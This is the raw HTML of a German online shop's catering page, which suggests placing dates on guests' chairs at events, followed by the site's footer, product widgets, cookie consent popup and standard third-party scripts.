class="wpb_wrapper"><h2 style="text-align: right;"><span style="color: #b55a00;">EVENT</span></h2></div></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="wpb_text_column wpb_content_element " ><div class="wpb_wrapper"><p>Ihr plant ein großes Event, habt die Referenten schon geladen, die Location schon gecheckt, aber euch fehlt noch das unvergessliche Unterscheidungsmerkmal von anderen Veranstaltungen ? Versucht es mal mit einer Dattel auf jedem Stuhl der Gäste. Ihr könnt bei uns wunderbare Datteln bestellen. Wir haben damit sehr positive Erfahrungen gesammelt und diese nette Geste wird stets positiv aufgenommen. Wenn ihr auch Datteln auf eurem Event anbieten wollt, oder Datteln mit in das Pausenbuffet einplant, <a href="https://koenigsdatteln.de/kontakt">dann schreibt uns direkt an.</a></p></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="wpb_single_image wpb_content_element vc_align_left"><figure class="wpb_wrapper vc_figure"><div class="vc_single_image-wrapper vc_box_border_grey"><img class="vc_single_image-img " src="http://www.koenigsdatteln.com/wp-content/uploads/2018/02/catering-bild-fuer-unten-600x400.jpg" width="600" height="400" alt="Catering Bild für unten" title="Catering Bild für unten" /></div></figure></div></div></div></div></div></section></section></div></section></article><footer class="site-footer "><aside class="sidebar sidebar--footer sidebar--footer__dark"><div class="container"><div class="footer-widget-area col-4 "><aside class="sidebar"><div id="custom_html-3" class="widget_text widget widget--menu widget_custom_html"><h4 class="widget__title widget--menu__title">Newsletter abonnieren und 5€ Gutschein sichern</h4><div class="textwidget custom-html-widget"><script type="text/javascript" src="https://klicktipp.s3.amazonaws.com/userimages/40432/forms/94914/27gtzx07z8zc28f.js"></script></div></div><div id="nav_menu-5" class="widget widget--menu widget_nav_menu"><h4 class="widget__title widget--menu__title">Rechtliches</h4><div class="menu-rechtliches-container"><ul id="menu-rechtliches" class="menu"><li id="menu-item-887" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-887"><a href="http://www.koenigsdatteln.com/versandkosten/">Versandkosten</a></li><li id="menu-item-886" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-886"><a href="http://www.koenigsdatteln.com/zahlungsarten/">Zahlungsarten</a></li><li id="menu-item-716" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-716"><a href="http://www.koenigsdatteln.com/agb/">AGB</a></li><li id="menu-item-713" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-713"><a href="http://www.koenigsdatteln.com/datenschutz/">Datenschutz</a></li><li id="menu-item-715" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-715"><a href="http://www.koenigsdatteln.com/widerrufsbelehrung/">Widerrufsbelehrung</a></li><li id="menu-item-714" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-714"><a href="http://www.koenigsdatteln.com/impressum/">Impressum</a></li></ul></div></div><div id="as_facebook_mem_likebox_widgets" class="widget widget--menu widget_as_facebook_mem_likebox"><h4 class="widget__title widget--menu__title">WIR AUF FACEBOOK</h4><div id="likeboxwrap" style="width:253px; height:178px; background: #; border:1px solid #Blue; overflow:hidden;"><div id="likebox-frame"><iframe src="//www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2Fkoenigsdatteln&tabs=timeline&amp;width=255&amp;height=180&amp;small_header=true&amp;adapt_container_width=true&amp;hide_cover=true&amp;show_facepile=true&amp;show_border=false&amp;header=false" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:255px; height:180px; margin:-1px;" allowTransparency="true"></iframe></div></div></div><div id="woocommerce_top_rated_products-2" class="widget widget--menu woocommerce widget_top_rated_products"><h4 class="widget__title widget--menu__title">Bestbewertete Produkte</h4><ul class="product_list_widget"><li> <a href="http://www.koenigsdatteln.com/produkt/jumbo-jumbo-medjool/"> <img width="300" height="300" src="http://www.koenigsdatteln.com/wp-content/uploads/2017/11/jumbo--300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="jumbo-.jpg" loading="lazy" srcset="http://www.koenigsdatteln.com/wp-content/uploads/2017/11/jumbo--300x300.jpg 300w, http://www.koenigsdatteln.com/wp-content/uploads/2017/11/jumbo--100x100.jpg 100w, http://www.koenigsdatteln.com/wp-content/uploads/2017/11/jumbo--150x150.jpg 150w, http://www.koenigsdatteln.com/wp-content/uploads/2017/11/jumbo--180x180.jpg 180w" sizes="(max-width: 300px) 100vw, 300px" /> <span class="product-title">Jumbo Jumbo Medjool</span> </a> ab <span class="woocommerce-Price-amount amount"><bdi>49,90&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></li><li> <a href="http://www.koenigsdatteln.com/produkt/mixpackung-14-kg/"> <img width="300" height="300" src="http://www.koenigsdatteln.com/wp-content/uploads/2019/06/mixpackung_konigsdatteln-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="http://www.koenigsdatteln.com/wp-content/uploads/2019/06/mixpackung_konigsdatteln-300x300.png 300w, http://www.koenigsdatteln.com/wp-content/uploads/2019/06/mixpackung_konigsdatteln-150x150.png 150w, http://www.koenigsdatteln.com/wp-content/uploads/2019/06/mixpackung_konigsdatteln-100x100.png 100w" sizes="(max-width: 300px) 100vw, 300px" /> <span class="product-title">Mixpackung</span> </a> <del><span class="woocommerce-Price-amount amount"><bdi>51,80&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del><ins><span class="woocommerce-Price-amount amount"><bdi>45,58&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins></li><li> <a href="http://www.koenigsdatteln.com/produkt/koenigsdatteln/"> <img width="300" height="300" src="http://www.koenigsdatteln.com/wp-content/uploads/2017/11/koenigsdatteln-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="koenigsdatteln.jpg" loading="lazy" srcset="http://www.koenigsdatteln.com/wp-content/uploads/2017/11/koenigsdatteln-300x300.jpg 300w, http://www.koenigsdatteln.com/wp-content/uploads/2017/11/koenigsdatteln-100x100.jpg 100w, http://www.koenigsdatteln.com/wp-content/uploads/2017/11/koenigsdatteln-150x150.jpg 150w, http://www.koenigsdatteln.com/wp-content/uploads/2017/11/koenigsdatteln-180x180.jpg 180w" sizes="(max-width: 300px) 100vw, 300px" /> <span class="product-title">Königsdatteln</span> </a> ab <span class="woocommerce-Price-amount amount"><bdi>40,85&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></li></ul></div><div id="text-6" class="widget widget--menu widget_text"><h4 class="widget__title widget--menu__title">Rechtlicher Newsletterhinweis:</h4><div class="textwidget"><p><em>Durch Angabe meiner E-Mail-Adresse und Anklicken des Buttons „Gutschein sichern“ erkläre ich mich damit einverstanden, dass Königsdatteln.de (Inh. Samir Bajra) mir regelmäßig Informationen  per E-Mail zuschickt. Meine Einwilligung kann ich jederzeit gegenüber Königsdatteln.de  (Inh. Samir Bajra) widerrufen.</em></p><p>Die Datenverarbeitung und E-Mail Versand finden über <a href="https://www.klick-tipp.com/impressum">www.klick-tipp.com</a> statt.</p><p><a href="https://www.klick-tipp.com/datenschutzerkl%C3%A4rung">[Datenschutzerklärung Klick-Tipp]</a></p><p><em>Durch Angabe meiner E-Mail-Adresse und Anklicken des Buttons „Gutschein sichern“ erkläre ich mich mit der Datenverarbeitung durch <a href="https://www.klick-tipp.com/impressum">www.klick-tipp.com</a> einverstanden. </em></p></div></div></aside></div></div></aside><div class="copyright-area copyright-area__dark"> <svg class="blurp--bottom" width="192" height="61" version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 160.7 61.5" enable-background="new 0 0 160.7 61.5" xml:space="preserve"><path fill="#FFFFFF" d="M80.3,61.5c0,0,22.1-2.7,43.1-5.4s41-5.4,36.6-5.4c-21.7,0-34.1-12.7-44.9-25.4S95.3,0,80.3,0c-15,0-24.1,12.7-34.9,25.4S22.3,50.8,0.6,50.8c-4.3,0-6.5,0,3.5,1.3S36.2,56.1,80.3,61.5z"/></svg><div class="btn--top"> <a href="#" class="btn--top_text"> <span class="btn__arrow btn__arrow--top"></span> <span class="btn__arrow btn__arrow--bottom"></span> </a></div><div class="container"><div class="footer-container"><div class="copyright-text">2017 © Königsdatteln | <a href="https://ashrafdesign.de">Webentwicklung Ashraf Design</a></div></div></div></div></footer><div class="covers"></div></div> <noscript> <img height="1" width="1" style="display:none" alt="fbpx" src="https://www.facebook.com/tr?id=189301118520843&ev=PageView&noscript=1"/> </noscript>  <script>let customifyTriggerFontsLoadedEvents = function() {
							// Trigger the 'wf-active' event, just like Web Font Loader would do.
							window.dispatchEvent(new Event('wf-active'));
							// Add the 'wf-active' class on the html element, just like Web Font Loader would do.
							document.getElementsByTagName('html')[0].classList.add('wf-active');
						}

						// Try to use the modern FontFaceSet browser APIs.
						if ( typeof document.fonts !== 'undefined' && typeof document.fonts.ready !== 'undefined' ) {
							document.fonts.ready.then(customifyTriggerFontsLoadedEvents);
						} else {
							// Fallback to just waiting a little bit and then triggering the events for older browsers.
							window.addEventListener('load', function() {
								setTimeout( customifyTriggerFontsLoadedEvents, 300 );
							});
						}</script> <script type="text/javascript">(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})()</script> <script type='text/javascript' id='contact-form-7-js-extra'>/* <![CDATA[ */ var wpcf7 = {"apiSettings":{"root":"http:\/\/www.koenigsdatteln.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"cached":"1"}; /* ]]> */</script> <script type='text/javascript' id='pixlikes-plugin-script-js-extra'>/* <![CDATA[ */ var locals = {"ajax_url":"http:\/\/www.koenigsdatteln.com\/wp-admin\/admin-ajax.php","ajax_nounce":"a7065cee9c","load_likes_with_ajax":"","already_voted_msg":"You already voted!","like_on_action":"click","hover_time":"1000","free_votes":""}; /* ]]> */</script> <script type='text/javascript' id='woocommerce-js-extra'>/* <![CDATA[ */ var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"}; /* ]]> */</script> <script type='text/javascript' id='wc-cart-fragments-js-extra'>/* <![CDATA[ */ var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_80eb9396c9e47086c763749a54475e09","fragment_name":"wc_fragments_80eb9396c9e47086c763749a54475e09","request_timeout":"5000"}; /* ]]> */</script> <script type='text/javascript' id='rosa-main-scripts-js-extra'>/* <![CDATA[ */ var ajaxurl = "http:\/\/www.koenigsdatteln.com\/wp-admin\/admin-ajax.php";
var theme_name = "rosa";
var objectl10n = {"tPrev":"Zur\u00fcck (Pfeiltaste links)","tNext":"Weiter (Pfeiltaste rechts)","tCounter":"OF","infscrLoadingText":"","infscrReachedEnd":""}; /* ]]> */</script> <script type='text/javascript' src='//maps.google.com/maps/api/js?language=en' id='google-maps-js'></script> <script type='text/javascript' id='wpcf7cf-scripts-js-extra'>/* <![CDATA[ */ var wpcf7cf_global_settings = {"ajaxurl":"http:\/\/www.koenigsdatteln.com\/wp-admin\/admin-ajax.php"}; /* ]]> */</script> <script>(function(d,a){function c(){var b=d.createElement("script");b.async=!0;b.type="text/javascript";b.src=a._settings.messengerUrl;b.crossOrigin="anonymous";var c=d.getElementsByTagName("script")[0];c.parentNode.insertBefore(b,c)}window.kayako=a;a.readyQueue=[];a.newEmbedCode=!0;a.ready=function(b){a.readyQueue.push(b)};a._settings={apiUrl:"https://koenigsdatteln.kayako.com/api/v1",messengerUrl:"https://koenigsdatteln.kayakocdn.com/messenger",realtimeUrl:"wss://kre.kayako.net/socket"};window.attachEvent?window.attachEvent("onload",c):window.addEventListener("load",c,!1)})(document,window.kayako||{});</script> <!--noptimize-->
        <div id="cookie-notice" role="banner"
            	class="sp-dsgvo lwb-d-flex cn-bottom cookie-style-00  "
            	style="background-color: #333333;
            	       color: #ffffff;
            	       height: auto;">
	        <div class="cookie-notice-container container-fluid lwb-d-md-flex justify-content-md-center align-items-md-center">

                

                
                
                    
                    
                    <span id="cn-notice-text" class=""
                        style="font-size:13px">Zum &Auml;ndern Ihrer Datenschutzeinstellung, z.B. Erteilung oder Widerruf von Einwilligungen, klicken Sie hier:                    </span>

                
                
                    <a href="#" id="cn-btn-settings"
                        class="cn-set-cookie button button-default "
                        style="background-color: #009ecb;
                           color: #ffffff;
                           border-color: #F3F3F3;
                           border-width: 1px">

                        Einstellungen                    </a>

                
            </div> <!-- class="cookie-notice-container" -->
        </div> <!--id="cookie-notice" -->
        <!--/noptimize--> <!--noptimize-->
        <div class="sp-dsgvo sp-dsgvo-popup-overlay sp-dsgvo-overlay-hidden not-accepted">
            <div class="sp-dsgvo-privacy-popup container-fluid no-gutters ">

                <div class="sp-dsgvo-popup-top">


                    <div class="sp-dsgvo-header-wrapper-xs d-block d-sm-none">
                        <div class="lwb-row" style="margin-bottom: 3px;">

                            <div class="lwb-col-10">
                                <div class="sp-dsgvo-logo-wrapper">
                                                                        <img src="http://www.koenigsdatteln.com/wp-content/plugins/shapepress-dsgvo/public/images/legalwebio-icon.png" class="sp-dsgvo-popup-logo" alt="Logo des Popups" title="WP DSGVO Tools (GDPR) für WordPress und WooCommerce." />
                                </div><!-- .logo-wrapper -->

                                <div class="sp-dsgvo-privacy-popup-title">
                                    <div class="sp-dsgvo-privacy-popup-title-general"> Datenschutz</div>
                                    <div class="sp-dsgvo-privacy-popup-title-details" style="display: none"> Details</div>

                                </div>
                            </div>
                            <div class="lwb-col-2 " style="text-align: right">
                                                                <a href="#" id="sp-dsgvo_popup_close-1" class="sp-dsgvo-popup-close close">
                                    <svg width="10" height="10">
                                        <line x1="0" y1="0" x2="10" y2="10" />
                                        <line x1="0" y1="10" x2="10" y2="0" />
                                    </svg><!-- #dsgvo_popup_close -->
                                </a>
                            </div>
                        </div><!-- line1 wrapper -->
                        <div class="lwb-row">
                            <div class="sp-dsgvo-link-wrapper lwb-col-8 pr-1">
                                <a href="http://www.koenigsdatteln.com/catering/" target="_blank" class="align-top">Impressum</a>
                                <span class="align-top">|</span>
                                <a href="http://www.koenigsdatteln.com/catering/" target="_blank" class="align-top">Datenschutzvereinbarungen</a>
                            </div> <!-- .link-wrapper -->

                            <div class="sp-dsgvo-lang-wrapper lwb-col-4 pl-0" style="padding-left: 15px">
                                                                                            </div><!-- .lang-wrapper -->
                        </div>

                        <div class="sp-dsgvo-header-description-text lwb-row lwb-col-12 m-0 p-0">
                            , Besitzer:  (Firmensitz: Deutschland), verarbeitet zum Betrieb dieser Website personenbezogene Daten nur im technisch unbedingt notwendigen Umfang. Alle Details dazu in der Datenschutzerklärung.                        </div>
                    </div> <!--header wrapper xs-->

                    <div class="sp-dsgvo-header-wrapper-sm d-none d-sm-block">

                        <div class="lwb-row" style="margin-bottom: 3px;">

                            <div class="lwb-col-md-4 pr-2">
                                <div class="sp-dsgvo-logo-wrapper">
                                                                        <img src="http://www.koenigsdatteln.com/wp-content/plugins/shapepress-dsgvo/public/images/legalwebio-icon.png" class="sp-dsgvo-popup-logo" alt="Logo des Popups" title="WP DSGVO Tools (GDPR) für WordPress und WooCommerce." />
                                </div><!-- .logo-wrapper -->

                                <div class="sp-dsgvo-privacy-popup-title">
                                    <div class="sp-dsgvo-privacy-popup-title-general"> Datenschutz</div>
                                    <div class="sp-dsgvo-privacy-popup-title-details" style="display: none"> Details</div>

                                </div>
                            </div>
                            <div class="sp-dsgvo-link-wrapper lwb-col-md-5 px-0">
                                <a href="http://www.koenigsdatteln.com/catering/" target="_blank">Impressum</a>
                                <span>|</span>
                                <a href="http://www.koenigsdatteln.com/catering/" target="_blank">Datenschutzvereinbarungen</a>
                            </div> <!-- .link-wrapper -->

                            <div class="sp-dsgvo-lang-wrapper lwb-col-md-2 px-0">
                                                                
                            </div><!-- .lang-wrapper -->
                            <div class="lwb-col-md-1" style="text-align: right">
                                                                <a href="#" id="sp-dsgvo_popup_close-2" class="sp-dsgvo-popup-close close">
                                    <svg width="10" height="10">
                                        <line x1="0" y1="0" x2="10" y2="10" />
                                        <line x1="0" y1="10" x2="10" y2="0" />
                                    </svg><!-- #dsgvo_popup_close -->
                                </a>
                            </div>
                        </div><!-- line1 wrapper -->
                        <div class="sp-dsgvo-header-description-text lwb-row lwb-col-12 m-0 p-0">
                            , Besitzer:  (Firmensitz: Deutschland), verarbeitet zum Betrieb dieser Website personenbezogene Daten nur im technisch unbedingt notwendigen Umfang. Alle Details dazu in der Datenschutzerklärung.                        </div>

                    </div> <!--header wrapper sm-->
                </div><!-- .popup-top -->

                <div class="sp-dsgvo-privacy-content" id="sp-dsgvo-privacy-content">
                    <div id="sp-dsgvo-privacy-content-category-content" class="sp-dsgvo-privacy-content-category-content">
                                            </div>


                    <div class="sp-dsgvo-popup-more-information" id="sp-dsgvo-popup-more-information" style="display: none">
                        <div class="sp-dsgvo-popup-more-information-top lwb-row">
                            <div class="lwb-col-8 sp-dsgvo-popup-more-information-title" id="sp-dsgvo-popup-more-information-title"></div>
                        <div class="lwb-col-4 px-1">
                            <div class="sp-dsgvo-category-item-toggle float-right">
                                <label class="switch switch-green  mt-0 mb-2" id="sp-dsgvo-more-information-switch">
                                    <input type="checkbox" class="switch-input" value="1" id="sp-dsgvo-more-information-switch-cb" data-slug="" />
                                    <span class="switch-label" data-on="Ja" data-off="Nein"></span>
                                    <span class="switch-handle"></span>
                                </label>
                            </div>
                        </div>
                    </div>
                    <div class="sp-dsgvo-popup-more-information-content sp-dsgvo-category-container m-0" >
                        <div id="sp-dsgvo-popup-more-information-content">
                        </div>
                        <div id="sp-dsgvo-popup-more-information-progress">
                            <div class="progress" id="progress-more-information">
                                <div class="progress-bar progress-bar-striped progress-bar-animated" role="progressbar" aria-valuenow="100" aria-valuemin="0" aria-valuemax="100" style="width: 100%">
                                    Details werden geladen                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="lwb-row float-right my-1">
                        <a href="#" class="sp-dsgvo-popup-more-information-close lwb-col">
                            <svg height="25" width="25" viewBox="0 0 32 32" style="margin-right: 3px;vertical-align: middle;" aria-hidden="true">
                                <path d="M26.025 14.496l-14.286-.001 6.366-6.366L15.979 6 5.975 16.003 15.971 26l2.129-2.129-6.367-6.366h14.29z"/>
                            </svg>
                            Zurück                        </a>
                    </div>
                    <div style="clear:both"></div>
                </div>

                <div id="sp-dsgvo-privacy-footer">
                    <div class="sp-dsgvo-privacy-bottom d-none d-sm-flex">

                                                <a href="#" class="sp-dsgvo-popup-button sp-dsgvo-privacy-btn-accept-all green p-2 ml-auto" style="padding-right: 30px !important; padding-left: 30px !important;">
                            Ok                        </a>
                        
                    </div> <!--sp-dsvgo-privacy-bottom -->
                    <div class="sp-dsgvo-privacy-bottom d-block d-sm-none">
                        <div class="lwb-row px-1">
                                                        <div class="lwb-col-4 px-1" style="margin: 0 auto;">
                                <a href="#" class="lwb-col sp-dsgvo-popup-button sp-dsgvo-privacy-btn-accept-all green ">
                                    Ok                                </a>
                            </div>
                                                    </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
        <!--/noptimize-->  <script type="text/javascript">var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/5a2809cb5d3202175d9b6b3f/default';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();</script>  <script defer src="http://www.koenigsdatteln.com/wp-content/cache/autoptimize/js/autoptimize_e951c3aeb91048a372e3c5681a854fab.js"></script></body></html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768476914 -->

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://consent.cookiebot.com/31357b3d-50ce-4a7d-843d-24087ed19fe7/cc.js?renew=false&referer=www.koenigsdatteln.com&dnt=false&init=false&culture=DE
body_size: 217
content:
if(console){var cookiedomainwarning='Error: The domain WWW.KOENIGSDATTELN.COM is not authorized to show the cookie banner for domain group ID 31357b3d-50ce-4a7d-843d-24087ed19fe7. Please add it to the domain group in the Cookiebot Manager to authorize the domain.';if(typeof console.warn === 'function'){console.warn(cookiedomainwarning)}else{console.log(cookiedomainwarning)}};